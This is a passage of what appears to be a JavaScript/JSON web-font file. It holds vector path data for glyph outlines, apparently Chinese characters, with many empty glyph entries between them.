1r-115,0r0,79v4,22,30,14,60,16xm205,-48v6,45,56,70,107,78r-11,29v-43,-5,-101,-33,-116,-64v-13,32,-72,60,-115,64r-11,-29v52,-8,100,-32,107,-78r-94,0r0,-30r226,0r0,30r-93,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-87r-40,0r0,-108r-104,0r0,-31r104,0r0,-49r40,0r0,188xm86,-158v0,24,25,17,50,17v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-37,-1,-67,1,-67,-39r0,-122r40,0r0,112xm318,-49r-6,103r-36,0r0,-79v0,-10,-4,-15,-14,-15r-175,0r0,-31r211,0v14,0,21,7,20,22"},{},{},{"d":"326,-95r-40,0r0,-180r40,0r0,180xm58,-109v-22,0,-27,-6,-28,-27r0,-136r39,0r0,47r70,0r0,-47r40,0r0,65r41,0r0,-68r39,0r0,179r-39,0r0,-80r-41,0r0,67r-121,0xm139,-140r0,-55r-70,0v3,21,-9,55,15,55r55,0xm202,59v-21,-7,-57,-43,-63,-65v-5,22,-41,58,-62,65r-20,-27v44,-26,66,-57,64,-106r37,0v-1,41,14,69,44,93v31,-24,45,-52,44,-93r37,0v-1,48,19,80,63,106r-19,27v-21,-7,-57,-43,-63,-65v-6,21,-41,58,-62,65"},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,54r-39,0r0,-80r-82,0r0,-29r82,0r0,-220r39,0r0,329xm258,-104v-25,7,-69,13,-109,12r0,142r-40,0r0,-142r-93,0r0,-30r53,0r0,-104v1,-22,-28,-12,-47,-14r0,-31r73,0v13,0,17,5,17,20r-5,129r73,-1r0,-104v1,-23,-34,-10,-53,-13r0,-31r76,0v16,1,20,5,19,22r-4,125v16,-1,29,-2,37,-4"},{},{},{},{},{},{},{"d":"91,-157v-21,0,-27,-7,-28,-26r0,-91r234,0r0,30r-195,0v3,21,-10,58,14,58r182,0r0,29r-207,0xm341,-96r-322,0r0,-30r322,0r0,30xm103,-8v0,16,-4,36,14,36r141,0r0,-36r-155,0xm90,58v-20,0,-27,-7,-27,-27r0,-100r40,0r0,32r155,0r0,-32r39,0r0,127r-207,0"},{},{},{},{},{},{},{"d":"263,4r-170,0r0,-276r168,0r0,32r-127,0r0,87r120,0r0,31r-120,0r0,95r129,0r0,31"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"327,-113r-40,0r0,-73r-46,0r0,72r-39,0r0,-162r39,0r0,60r46,0r0,-60r40,0r0,163xm148,-271v18,1,23,4,23,22v-2,70,-41,115,-116,139r-16,-26v57,-20,88,-51,90,-91v0,-9,-5,-13,-14,-13r-72,0r0,-31r105,0xm126,58v-47,4,-24,-58,-29,-95r192,0v-1,-13,5,-32,-10,-32r-182,0r0,-30r215,0v11,0,16,5,16,16r-4,75r-187,0v2,14,-6,36,11,35r187,0r0,31r-209,0"},{"d":"75,-272v127,-6,226,8,226,133v0,98,-54,145,-153,143r-73,0r0,-276xm116,-27v93,6,141,-21,141,-110v0,-86,-52,-110,-141,-104r0,214"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"305,-149v-49,-5,-105,-28,-124,-58v-22,34,-72,52,-125,58r-9,-30v57,-8,101,-21,111,-66r-100,0r0,-30r243,0r0,30r-100,0v6,33,43,55,112,66xm284,-59v13,0,16,5,16,17r-4,100r-207,0v-20,0,-25,-7,-26,-26r0,-91r97,0r0,-38r-141,0r0,-29r322,0r0,29r-141,0r0,38r84,0xm258,28v-3,-19,9,-58,-10,-58r-146,0v3,21,-11,59,15,58r141,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"306,4r-45,0r-23,-66r-118,0r-24,66r-41,0r101,-276r51,0xm231,-93r-51,-149r-53,149r104,0"},{},{},{},{},{},{},{},{},{},{},{"d":"367,-130r-48,0r-29,134r-56,0v-5,-26,-14,-71,-25,-134r-43,0v-5,28,-13,73,-25,134r-56,0r-29,-134r-48,0r0,-29r42,0r-24,-113r39,0r23,113r53,0v3,-15,9,-53,21,-113r54,0r21,113r54,0v3,-15,11,-53,24,-113r36,0r-25,113r41,0r0,29xm204,-159r-14,-87r-5,0r-14,87r33,0xm285,-130r-43,0r18,108r5,0xm136,-130r-42,0r19,108r5,0","w":376},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-99r-40,0r0,-176r40,0r0,176xm126,-277v55,0,95,30,95,82v0,52,-40,82,-95,82v-55,0,-96,-30,-96,-82v0,-52,41,-82,96,-82xm126,-143v32,0,55,-22,55,-52v0,-31,-22,-52,-55,-52v-33,0,-56,20,-56,52v0,31,24,52,56,52xm225,-48v8,43,58,67,108,75r-14,30v-44,-4,-101,-32,-115,-63v-14,31,-72,59,-115,63r-14,-30v50,-9,100,-31,108,-75r-96,0r0,-30r233,0r0,30r-95,0"},{"d":"354,-179r-54,0r0,81r-39,0r0,-177r39,0r0,65r54,0r0,31xm191,-271v-1,70,10,106,47,139r-24,22v-24,-19,-37,-42,-42,-69v-3,28,-26,58,-46,75v-25,-21,-40,-46,-45,-74v-1,28,-24,65,-44,78r-25,-23v39,-35,51,-76,50,-148r38,0v-1,49,7,89,26,116v19,-27,27,-67,26,-116r39,0xm202,-90v55,0,97,27,97,77v0,50,-42,77,-97,77v-55,0,-98,-27,-98,-77v0,-50,43,-77,98,-77xm202,35v30,0,57,-19,57,-48v0,-29,-26,-47,-57,-47v-31,0,-59,18,-58,47v0,29,27,48,58,48"},{},{},{},{},{"d":"65,-127v-20,-1,-27,-7,-28,-26r0,-118r75,0r0,30r-36,0r0,70v1,23,39,10,60,13r0,-113r100,0r0,30r-60,0r0,70v1,24,41,9,62,13r0,31r-173,0xm281,-80v-27,21,-56,24,-120,25r0,105r-39,0r0,-105r-100,0r0,-31r212,-3v29,-4,47,-15,47,-35r0,-151r39,0r0,329r-39,0r0,-134"},{"d":"326,-113r-39,0r0,-68r-38,0r0,68r-39,0r0,-162r39,0r0,63r38,0r0,-63r39,0r0,162xm126,-272v-2,70,17,105,60,133r-20,26v-25,-14,-52,-42,-60,-71v-7,31,-36,61,-63,76r-21,-25v47,-32,64,-62,63,-139r41,0xm126,58v-45,5,-24,-53,-29,-89r190,0v-1,-13,4,-29,-11,-29r-179,0r0,-30r214,0v12,0,18,5,17,16r-4,71r-188,0v1,13,-4,31,11,31r187,0r0,30r-208,0"},{},{"d":"216,-153v37,20,60,34,62,82v2,50,-46,79,-97,79v-55,0,-99,-25,-99,-77v0,-31,21,-58,63,-79v-38,-19,-58,-44,-58,-77v0,-48,43,-76,94,-75v53,1,91,20,93,74v0,29,-20,54,-58,73xm181,-273v-31,-1,-56,18,-55,48v0,23,20,42,58,59v34,-18,51,-38,51,-59v1,-29,-24,-48,-54,-48xm181,-21v31,0,55,-16,56,-50v0,-25,-20,-47,-60,-63v-31,20,-52,28,-54,63v-2,31,26,50,58,50"},{"d":"288,4r-58,0v-39,-82,-89,-154,-120,-244r-5,0v7,75,1,164,3,244r-35,0r0,-276r58,0r107,207r13,38v12,-3,1,-38,1,-51r1,-194r35,0r0,276"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"73,-42v27,0,49,19,49,46v0,28,-22,46,-49,46v-27,0,-47,-18,-47,-46v0,-27,21,-46,47,-46xm73,32v16,0,29,-11,29,-28v-1,-16,-13,-28,-29,-28v-16,0,-27,12,-27,28v0,17,11,28,27,28"},{},{},{},{"d":"39,-135v53,-9,117,-41,117,-91v0,-9,-4,-14,-12,-14r-96,0r0,-30r128,0v21,-1,27,14,23,33r77,0r0,-38r40,0r0,163r-40,0r0,-28r-88,0r0,-30r88,0r0,-37r-83,0v-18,53,-65,86,-142,100xm124,58v-46,5,-24,-56,-29,-92r183,0v-2,-13,6,-33,-10,-32r-173,0r0,-30r207,0v11,0,16,4,16,15r-4,76r-179,0v1,13,-5,33,10,33r180,0r0,30r-201,0"},{},{},{},{"d":"319,54r-40,0r0,-202r-60,0r0,-31r60,0r0,-96r40,0r0,329xm126,-24v-24,-21,-43,-67,-46,-108v-2,40,-20,84,-41,108r-27,-20v39,-48,49,-132,46,-227r40,0v-2,73,3,141,28,187v22,-37,26,-116,24,-187r40,0v-3,92,7,172,47,221r-27,21v-18,-21,-37,-67,-39,-101v-1,39,-22,85,-45,106"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-104r-40,0r0,-171r40,0r0,171xm36,-114v60,-16,121,-52,125,-112v0,-9,-4,-13,-13,-13r-103,0r0,-31r134,0v18,0,27,8,27,23v-1,82,-52,136,-154,162xm219,-95v55,0,97,28,97,80v0,51,-43,79,-97,79v-55,0,-98,-28,-98,-79v0,-51,41,-80,98,-80xm219,32v31,0,57,-19,57,-47v0,-29,-26,-47,-57,-47v-31,0,-58,18,-58,47v0,28,27,47,58,47"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"26,-197v0,-80,118,-107,166,-53r85,0r0,-25r40,0r0,164r-40,0r0,-32r-85,0v-48,52,-166,27,-166,-54xm209,-220v4,15,4,32,-1,47r69,0r0,-47r-68,0xm119,-145v31,0,54,-22,54,-52v0,-30,-23,-51,-54,-51v-31,0,-54,21,-54,51v0,30,23,52,54,52xm120,58v-45,5,-25,-53,-29,-88r186,0v-1,-12,4,-29,-10,-29r-176,0r0,-29r211,0v11,0,17,5,17,16r-5,70r-183,0v1,13,-5,31,10,31r184,0r0,29r-205,0"},{},{},{"d":"354,-175r-56,0r0,80r-40,0r0,-180r40,0r0,69r56,0r0,31xm199,-246v-10,93,-65,133,-154,155r-15,-28v66,-18,112,-43,125,-106v1,-9,-2,-14,-11,-14r-105,0r0,-31r136,0v18,0,25,8,24,24xm208,-50v8,43,57,72,106,79r-12,28v-43,-5,-98,-32,-113,-63v-16,31,-69,59,-113,63r-13,-28v50,-8,98,-34,106,-79r-93,0r0,-30r225,0r0,30r-93,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-71r-39,0r0,-204r39,0r0,204xm258,-71r-38,0r0,-15r-53,0r0,-24r53,0r0,-165r38,0r0,204xm112,-283v44,1,75,19,75,59v0,39,-32,59,-75,59v-45,0,-75,-19,-76,-59v0,-40,31,-60,76,-59xm112,-193v21,0,38,-12,38,-31v0,-19,-17,-31,-38,-31v-21,0,-39,12,-39,31v0,19,18,31,39,31xm195,-130v-18,6,-40,9,-65,10r0,48r-39,0r0,-47r-64,0r0,-27r72,0v45,0,76,-1,93,-4xm123,0v0,15,-3,30,14,30r150,0r0,-30r-164,0xm110,58v-21,0,-27,-6,-27,-26r0,-86r40,0r0,27r164,0r0,-27r39,0r0,112r-216,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"328,54r-40,0r0,-207r-39,0r0,203r-39,0r0,-325r39,0r0,92r39,0r0,-92r40,0r0,329xm99,-274v57,0,86,42,86,102v0,60,-29,102,-86,102v-57,0,-87,-42,-87,-102v0,-60,30,-102,87,-102xm99,-102v34,0,46,-33,46,-70v0,-38,-12,-71,-46,-71v-34,0,-47,33,-47,71v0,38,12,70,47,70"},{},{},{},{},{},{},{},{"d":"205,-244v11,38,62,61,111,68r-8,30v-49,-4,-101,-30,-124,-61v-24,34,-66,54,-125,61r-9,-30v53,-8,100,-25,111,-68r-99,0r0,-30r243,0r0,30r-100,0xm341,-86r-135,0r0,67r-40,0r0,-67r-147,0r0,-31r322,0r0,31xm85,52v-43,2,-16,-64,-23,-98r40,0v4,23,-13,68,13,68r188,0r0,30r-218,0"},{},{},{"d":"196,-116v-41,16,-111,13,-170,13r0,-31r30,0v-4,-26,-3,-73,-3,-106r-26,0r0,-31r159,0r0,31r-24,0r-2,105v14,-1,25,-3,32,-4xm225,-73v0,63,54,84,111,101r-15,29v-41,-4,-106,-41,-116,-74v-10,33,-76,70,-117,74r-14,-29v56,-16,111,-38,111,-101r40,0xm257,-96r-38,0r0,-78r-41,0r0,-30r41,0r0,-71r38,0r0,179xm326,-75r-40,0r0,-200r40,0r0,200xm90,-134r33,0r1,-106r-34,0r0,106"},{},{},{"d":"330,54r-40,0r0,-189r-34,0r0,185r-39,0r0,-325r39,0r0,109r34,0r0,-109r40,0r0,329xm112,-270v30,5,82,-16,81,23v-3,111,-18,162,-65,233r-30,-19v36,-57,54,-121,54,-193v0,-20,-24,-11,-40,-13r0,-31xm24,-270v28,5,78,-15,78,19v-1,98,-18,148,-58,211r-29,-19v31,-50,47,-106,47,-167v0,-19,-22,-12,-38,-13r0,-31"},{},{"d":"326,-112r-40,0r0,-163r40,0r0,163xm102,-277v46,0,79,24,84,65r34,0r0,-63r38,0r0,162r-38,0r0,-68r-34,0v-5,40,-39,64,-84,64v-51,1,-85,-30,-85,-80v0,-50,34,-81,85,-80xm102,-146v29,0,45,-21,45,-51v0,-30,-16,-51,-45,-51v-29,0,-45,21,-45,51v0,30,16,51,45,51xm126,58v-45,5,-24,-53,-29,-89r189,0v-1,-12,4,-29,-10,-29r-179,0r0,-30r214,0v12,0,18,6,17,17r-4,70r-188,0v1,13,-4,31,11,31r187,0r0,30r-208,0"},{},{},{},{},{"d":"130,-201v55,-25,132,-24,132,56r0,149r-40,0r0,-147v9,-52,-60,-44,-92,-34r0,181r-40,0r0,-301r40,0r0,96"},{},{},{},{},{"d":"354,-171r-56,0r0,85r-40,0r0,-189r40,0r0,74r56,0r0,30xm199,-246v-8,96,-66,135,-154,162r-15,-28v76,-23,118,-60,126,-113v1,-9,-4,-14,-14,-14r-103,0r0,-31r136,0v18,0,25,8,24,24xm300,-50r-7,104r-35,0r0,-80v0,-10,-4,-15,-14,-15r-172,0r0,-31r208,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-136r-56,0r0,42r-40,0r0,-181r40,0r0,33r56,0r0,30r-56,0r0,46r56,0r0,30xm115,-277v53,0,96,32,96,83v0,52,-43,84,-96,84v-53,0,-96,-32,-96,-84v0,-51,43,-83,96,-83xm115,-140v33,0,56,-22,56,-54v0,-32,-23,-53,-56,-53v-33,0,-56,22,-56,53v0,31,23,54,56,54xm106,58v-20,0,-27,-6,-27,-26r0,-103r204,0v11,0,16,6,16,17r-4,112r-189,0xm257,28r0,-58v0,-7,-3,-11,-10,-11r-128,0v4,24,-12,69,14,69r124,0"},{},{},{"d":"115,-161v0,-56,78,-60,135,-50r0,27v-45,-4,-131,1,-82,44v33,28,87,44,89,92v3,60,-87,60,-142,51r0,-27v36,-2,102,10,102,-23v-13,-45,-102,-54,-102,-114"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-176r-54,0r0,77r-39,0r0,-176r39,0r0,68r54,0r0,31xm191,-271v-1,68,10,110,47,142r-24,23v-24,-21,-39,-44,-43,-71v-3,28,-26,60,-45,76v-20,-16,-40,-47,-45,-75v-1,28,-26,65,-44,79r-24,-24v36,-34,51,-78,49,-150r38,0v-1,50,7,91,26,118v19,-27,27,-68,26,-118r39,0xm269,-76v-2,59,23,85,63,108r-20,27v-21,-8,-55,-42,-61,-64v-6,22,-42,55,-62,64v-21,-8,-55,-42,-61,-64v-6,22,-41,56,-61,64r-20,-27v45,-27,64,-58,62,-108r37,0v-2,43,11,70,43,95v31,-25,45,-52,43,-95r37,0"},{},{},{},{},{"d":"100,-109v-33,0,-69,7,-69,-29r0,-134r40,0r0,47r94,0r0,-47r40,0r0,163r-66,0r0,63v54,-1,76,2,105,-13v12,-6,17,-16,17,-26r0,-190r40,0r0,113r52,0r0,30r-52,0r0,186r-40,0r0,-96v-33,40,-157,23,-248,27r0,-31r87,0r0,-63xm165,-140r0,-55r-94,0v3,21,-9,55,15,55r79,0"},{},{},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm259,50r-38,0r0,-158r-39,0r0,-31r39,0r0,-37r-39,0r0,-30r39,0r0,-69r38,0r0,325xm92,-68r33,-1r0,-171r-34,0xm197,-50v-46,16,-113,11,-174,12r0,-30r34,0v-5,-46,-2,-118,-3,-172r-27,0r0,-31r161,0r0,31r-26,0r-3,170r34,-4"},{},{},{},{},{},{},{"d":"354,-157r-56,0r0,106r-40,0r0,-225r40,0r0,88r56,0r0,31xm199,-246v-10,95,-65,140,-154,165r-15,-28v75,-22,117,-61,126,-116v1,-9,-4,-14,-14,-14r-103,0r0,-31r136,0v18,0,25,8,24,24xm107,49v-19,0,-23,-6,-23,-26r0,-88r39,0r0,74v0,6,4,9,11,9r177,0r0,31r-204,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"91,-150v-20,0,-28,-7,-28,-26r0,-100r234,0r0,27r-194,0r0,23r189,0r0,25r-189,0v0,13,-1,25,13,25r182,0r0,26r-207,0xm91,59v-40,3,-25,-44,-28,-77r195,0v0,-12,2,-25,-10,-25r-185,0r0,-26r98,0r0,-30r-142,0r0,-27r322,0r0,27r-142,0r0,30r83,0v32,2,8,50,12,75r-191,0v1,12,-3,26,10,26r191,0r0,27r-213,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"304,-154v-50,-8,-102,-32,-123,-67v-18,34,-59,56,-123,67r-12,-30v78,-18,115,-43,113,-92r42,0v-2,50,36,74,115,92xm200,-69v45,5,80,24,80,68v0,49,-45,68,-100,68v-56,0,-100,-19,-100,-68v0,-44,35,-63,80,-68r0,-30r-141,0r0,-30r322,0r0,30r-141,0r0,30xm119,-1v0,52,122,54,122,0v-1,-27,-29,-40,-61,-39v-32,0,-61,11,-61,39"},{},{},{},{},{},{},{},{},{},{"d":"276,-222v0,41,-34,63,-76,67r0,27r141,0r0,28r-322,0r0,-28r141,0r0,-27v-42,-4,-76,-26,-76,-67v0,-48,43,-69,96,-69v52,0,96,21,96,69xm123,-222v0,52,114,52,114,0v0,-53,-114,-54,-114,0xm300,-51r-6,110r-36,0r0,-92v-2,-25,-45,-9,-68,-13r0,-28r90,0v14,0,21,8,20,23xm88,59v-43,5,-26,-46,-29,-80r72,0v0,-12,3,-25,-10,-25r-62,0r0,-28r95,0v34,2,9,53,13,79r-70,0v0,12,-3,26,11,26r74,0r0,28r-94,0"},{"d":"36,-114v60,-17,113,-49,118,-112v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v38,-2,23,48,18,71r86,0r0,-76r40,0r0,175r-40,0r0,-69r-100,0v-23,39,-64,67,-126,83xm198,59v-21,-9,-57,-45,-62,-67v-5,23,-41,58,-63,67r-19,-26v46,-28,66,-59,63,-114r37,0v-2,47,11,74,44,101v32,-26,46,-55,44,-101r37,0v-3,55,18,86,64,114r-20,26v-21,-8,-57,-44,-62,-67v-5,24,-41,58,-63,67"},{},{},{},{"d":"354,-135r-54,0r0,44r-40,0r0,-184r40,0r0,33r54,0r0,30r-54,0r0,47r54,0r0,30xm55,-108v-22,0,-29,-6,-29,-27r0,-137r37,0r0,48r40,0r0,-48r36,0r0,48r41,0r0,-48r37,0r0,164r-162,0xm180,-194r-41,0r0,56r41,0r0,-56xm103,-138r0,-56r-40,0v3,20,-10,56,14,56r26,0xm285,-69v13,0,16,5,16,17r-4,111r-193,0v-20,0,-27,-7,-27,-27r0,-101r208,0xm259,28r0,-56v0,-7,-3,-11,-10,-11r-132,0v4,23,-12,67,14,67r128,0"},{},{},{},{},{},{},{},{"d":"319,54r-40,0r0,-66r-79,0r0,-29r79,0r0,-234r40,0r0,329xm231,-155r-18,28v-38,-12,-66,-35,-82,-67v-14,33,-42,57,-85,71r-17,-28v51,-21,77,-52,80,-92r-70,0r0,-30r183,0r0,30r-71,0v3,38,30,67,80,88xm244,-80v-25,10,-60,12,-94,13r0,117r-39,0r0,-117r-94,0r0,-30r131,0v43,0,74,-2,92,-6"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"202,-62v-23,20,-76,29,-133,21v-23,-3,-29,-14,-29,-39r0,-190r40,0r0,181v0,10,4,15,13,16v43,6,77,1,99,-13v7,-5,10,-12,10,-21r0,-168r38,0r0,96r48,0r0,-96r40,0r0,329r-40,0r0,-202r-48,0r0,198r-38,0r0,-112"},{"d":"328,-92r-36,0r0,-84r-35,0r0,83r-36,0r0,-182r36,0r0,69r35,0r0,-69r36,0r0,183xm52,-109v-22,0,-29,-7,-29,-27r0,-136r32,0r0,48r34,0r0,-48r32,0r0,48r33,0r0,-48r32,0r0,163r-134,0xm154,-195r-33,0r0,56r33,0r0,-56xm89,-139r0,-56r-34,0v1,29,-11,66,34,56xm313,-70v13,0,16,5,16,17r-5,112r-206,0v-20,0,-27,-7,-27,-27r0,-102r222,0xm287,28r0,-56v0,-7,-3,-11,-10,-11r-146,0v4,23,-12,67,14,67r142,0"},{},{},{},{},{},{},{},{},{},{},{"d":"123,-97v-42,0,-74,4,-74,-39r0,-135r160,0r0,29r-121,0r0,41r117,0r0,29r-117,0r0,26v3,24,26,16,57,17v58,1,84,0,114,-14v30,-23,8,-88,14,-132r40,0r0,189r-40,0r0,-40v-30,27,-76,29,-150,29xm314,-42r-6,96r-35,0r0,-74v0,-10,-5,-14,-14,-14r-170,0r0,-30r205,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{"d":"317,-122r-40,0r0,-153r40,0r0,153xm39,-137v56,-9,118,-38,121,-89v0,-9,-4,-14,-12,-14r-103,0r0,-30r139,0v15,0,22,7,22,21v-1,77,-53,124,-155,140xm119,58v-47,4,-24,-57,-29,-94r188,0v-1,-14,5,-33,-11,-33r-177,0r0,-30r212,0v11,0,17,4,17,15r-5,77r-185,0v1,14,-5,36,11,35r185,0r0,30r-206,0"},{},{"d":"130,-159v67,3,116,-2,125,-38r0,-78r41,0r-1,61r59,0r0,31r-59,0r1,76r-41,0r0,-49v-30,27,-81,29,-150,29v-40,-1,-69,0,-68,-39r0,-104r40,0r0,94v2,23,25,16,53,17xm280,-89v16,1,20,5,20,22r-6,126r-37,0r0,-103v0,-29,-43,-12,-67,-16r0,-29r90,0xm93,58v-45,5,-24,-53,-29,-88r72,0v-1,-13,5,-30,-10,-30r-62,0r0,-29r94,0v11,0,16,5,16,16r-4,70r-66,0v1,13,-5,33,10,32r71,0r0,29r-92,0"},{"d":"188,-194v53,-34,134,-32,134,47r0,151r-40,0r0,-149v4,-48,-50,-43,-85,-31v9,52,2,121,4,180r-41,0r0,-147v5,-47,-45,-45,-80,-35r0,182r-41,0r0,-215r34,0r2,13v36,-21,90,-25,113,4"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"179,-245r-7,148r-34,0r0,-125v0,-11,-5,-17,-15,-17r-89,0r0,-30r123,0v16,0,23,8,22,24xm215,-40v-34,34,-123,22,-197,25r0,-31r43,0r0,-115r40,0r0,115v50,-2,73,3,99,-13v10,-6,15,-13,15,-22r0,-194r38,0r0,114r36,0r0,-114r39,0r0,329r-39,0r0,-185r-36,0r0,181r-38,0r0,-90"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"107,-97v-42,0,-72,3,-72,-39r0,-135r158,0r0,29r-119,0r0,41r115,0r0,29r-115,0r0,26v2,24,26,17,56,17v56,0,88,2,117,-14v22,-26,5,-89,10,-132r39,0r0,72r58,0r0,30r-58,0r0,86r-39,0r0,-37v-34,25,-76,27,-150,27xm276,-66v16,1,21,4,21,21r-6,99r-36,0r0,-75v0,-10,-5,-15,-15,-15r-171,0r0,-30r207,0"},{},{"d":"317,-102r-40,0r0,-173r40,0r0,173xm126,-278v54,0,95,31,95,82v0,52,-40,82,-95,82v-55,0,-96,-30,-96,-82v0,-52,42,-82,96,-82xm126,-144v33,0,55,-22,55,-52v0,-30,-23,-52,-55,-52v-32,0,-56,21,-56,52v0,31,23,52,56,52xm166,-49r0,77r76,0r0,-77r-76,0xm128,28v-3,-21,-2,-52,-2,-77r-41,0r0,-31r238,0r0,31r-41,0r-2,77r45,0r0,30r-242,0r0,-30r45,0"},{},{},{},{},{},{},{"d":"277,-192r-75,0r0,-30r75,0r0,-53r40,0r0,181r-40,0r0,-98xm145,-272v-3,80,25,115,80,143r-20,29v-31,-12,-68,-46,-80,-77v-9,34,-50,68,-83,82r-20,-29v60,-29,83,-62,80,-148r43,0xm118,58v-20,0,-27,-6,-27,-26r0,-103r229,0r0,31r-189,0v4,24,-11,68,14,68r179,0r0,30r-206,0"},{},{"d":"210,-208r-2,45r69,0r0,-45r-67,0xm187,-271v23,-2,27,11,25,34r65,0r0,-38r40,0r0,202r-40,0r0,-61r-70,0r-1,27r-142,0v-18,0,-27,-8,-27,-24r0,-140r150,0xm170,-138r0,-92v0,-7,-4,-10,-11,-10r-82,0r0,90v0,8,4,12,13,12r80,0xm219,-75v-2,65,53,86,110,102r-13,30v-42,-4,-107,-42,-117,-74v-8,33,-77,71,-117,74r-14,-30v56,-17,112,-37,111,-102r40,0"},{},{},{},{},{"d":"279,-141v-27,20,-59,22,-124,22r0,61r-39,0r0,-61r-86,0r0,-30r56,0r0,-76v4,-24,-26,-12,-44,-15r0,-31v31,5,86,-16,85,21r-4,101r67,0r0,-76v1,-23,-30,-13,-50,-15r0,-31v33,6,92,-18,91,24r-3,96v29,-2,51,-7,51,-31r0,-93r40,0r0,238r-40,0r0,-104xm109,53v-42,2,-18,-59,-24,-92r41,0v3,22,-11,62,14,62r193,0r0,30r-224,0"},{},{},{},{},{},{},{"d":"317,-94r-40,0r0,-83r-75,0r0,-29r75,0r0,-69r40,0r0,181xm202,-99v-33,-12,-65,-40,-79,-71v-12,33,-47,63,-82,76r-19,-28v56,-30,82,-61,79,-118r-69,0r0,-31r180,0r0,31r-69,0v-2,56,22,86,77,114xm302,-71v13,0,16,5,16,17r-4,112r-196,0v-20,0,-27,-6,-27,-26r0,-103r211,0xm276,28r0,-58v0,-7,-3,-10,-10,-10r-135,0v4,24,-11,68,14,68r131,0"},{},{"d":"328,54r-39,0r0,-329r39,0r0,329xm106,-278v49,0,81,29,81,77v0,48,-33,77,-81,77v-48,0,-81,-29,-81,-77v0,-48,32,-77,81,-77xm106,-153v27,0,43,-20,43,-48v0,-28,-16,-48,-43,-48v-27,0,-43,20,-43,48v0,28,16,48,43,48xm221,-13r-56,0r0,-29r56,0r0,-233r39,0r0,326r-39,0r0,-64xm197,-81v-21,8,-43,10,-72,12r0,120r-38,0r0,-119r-68,0r0,-30r82,0v43,0,74,-2,92,-6"},{},{},{},{"d":"317,-93r-40,0r0,-182r40,0r0,182xm19,-116v36,-39,48,-81,47,-155r39,0v-2,53,9,94,31,123v20,-27,28,-71,27,-123r40,0v-2,64,13,110,48,147r-25,22v-18,-15,-37,-45,-42,-72v-5,28,-27,62,-47,76v-20,-15,-45,-48,-50,-77v-3,27,-24,66,-42,80xm318,-48r-6,102r-35,0r0,-78v0,-10,-4,-15,-14,-15r-180,0r0,-31r215,0v14,0,21,7,20,22"},{},{},{},{"d":"79,-143v3,22,28,17,54,17v33,0,60,-3,80,-7r4,28v-28,7,-62,10,-103,10v-39,0,-74,3,-74,-34r0,-72r125,0v-1,-17,5,-42,-13,-41r-111,0r0,-29r145,0v20,-1,21,14,19,32r72,0r0,-36r40,0r0,191r-40,0r0,-55r-77,0r0,-29r77,0r0,-42r-73,0r-2,38r-123,0r0,29xm217,-82v54,0,98,23,98,73v0,50,-43,73,-98,73v-55,0,-97,-24,-97,-73v0,-50,42,-73,97,-73xm217,34v31,0,59,-14,59,-43v0,-28,-28,-43,-59,-43v-32,0,-59,15,-59,43v0,28,28,43,59,43"},{},{},{},{},{},{},{},{},{"d":"326,-98r-40,0r0,-177r40,0r0,177xm58,-111v-22,0,-27,-6,-28,-27r0,-134r39,0r0,46r70,0r0,-46r40,0r0,64r41,0r0,-67r39,0r0,176r-39,0r0,-78r-41,0r0,66r-121,0xm139,-142r0,-53r-70,0v3,21,-9,54,15,53r55,0xm136,-13v1,17,-5,41,14,41r137,0r0,-41r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-108r40,0r0,32r151,0r0,-32r39,0r0,134r-203,0"},{},{"d":"324,-149r-21,25v-25,-13,-54,-46,-61,-77v-5,31,-35,67,-62,79v-25,-13,-55,-49,-62,-79v-5,30,-36,65,-61,77r-22,-25v43,-28,63,-67,61,-123r44,0v-1,46,11,78,40,107v28,-27,41,-61,40,-107r43,0v-2,56,18,93,61,123xm341,-53r-141,0r0,108r-40,0r0,-108r-141,0r0,-30r322,0r0,30"},{},{},{},{},{},{"d":"307,-105v-52,-9,-106,-42,-127,-82v-19,40,-74,71,-127,82r-13,-30v60,-15,112,-45,118,-106r-104,0r0,-30r252,0r0,30r-105,0v4,51,44,87,119,106xm341,-13r-322,0r0,-31r89,0r0,-62r40,0r0,62r64,0r0,-62r40,0r0,62r89,0r0,31"},{},{},{},{},{},{},{},{"d":"180,-271v24,-2,24,15,22,36r75,0r0,-40r40,0r0,180r-40,0r0,-33r-82,0r0,-30r82,0r0,-47r-80,0v-17,59,-66,101,-148,127r-14,-28v48,-17,83,-39,103,-65v-35,4,-67,1,-103,2r0,-30r118,0v5,-14,14,-42,-8,-42r-106,0r0,-30r141,0xm198,59v-21,-9,-57,-45,-62,-67v-5,23,-41,58,-63,67r-19,-26v44,-26,64,-58,63,-107r37,0v-1,41,14,70,44,94v30,-24,45,-53,44,-94r37,0v-1,49,20,81,64,107r-20,26v-21,-8,-57,-44,-62,-67v-5,24,-41,58,-63,67"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"123,-131v0,96,60,109,158,104r0,27v-20,4,-44,6,-73,